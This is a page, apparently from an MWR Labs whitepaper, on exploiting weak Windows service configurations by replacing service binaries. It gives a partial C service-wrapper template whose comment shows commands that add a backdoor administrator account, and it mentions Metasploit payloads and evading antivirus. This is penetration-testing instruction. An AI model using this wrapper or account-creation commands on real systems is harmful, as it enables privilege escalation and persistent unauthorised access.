MWR
LABS
3. Service Exploitation
The exploitation of most flaws in a service that have been described so far involves the replacement of the service binary either by overwriting the file or by changing the service's configuration. Windows services require the use of specific functions and structures which produce a binary in a format that the Windows Service Manager expects. Using arbitrary executables results in unreliable execution because the Windows Service Manager may kill processes that do not respond in the expected manner. It is therefore recommended to use binaries that adhere to the service definition.
The Metasploit framework can produce such binaries on the fly, using the exe-service type in the msfvenom or with Metasploit's console generate command. However in some more complex scenarios, such as custom payloads or non-networked systems, the Metasploit payloads do not offer enough flexibility. Also without any obfuscation they are detectable by Anti-Virus software due to the known stubs. Using a service wrapper instead, can deal with these issues easier. The following C code is an example of such a wrapper.
#include <windows.h> #include <stdio.h> #define SLEEP_TIME 5000 SERVICE_STATUS ServiceStatus; SERVICE_STATUS_HANDLE hStatus; void ServiceMain(int argc, char** argv); void ControlHandler(DWORD request); typedef short (CALLBACK* FuncType)(LPCTSTR); int Run() { /* Code goes here e.g. system("net user servicetest Secret /ADD"); system("net localgroup Administrators servicetest /ADD"); return 0; */ } int main() { SERVICE_TABLE_ENTRY ServiceTable[2]; ServiceTable[0].lpServiceName = "ServiceNameGoesHere"; ServiceTable[0].lpServiceProc = (LPSERVICE_MAIN_FUNCTION)ServiceMain; ServiceTable[1].lpServiceName = NULL; ServiceTable[1].lpServiceProc = NULL; StartServiceCtrlDispatcher(ServiceTable); return 0;
labs.mwrinfosecurity.com
21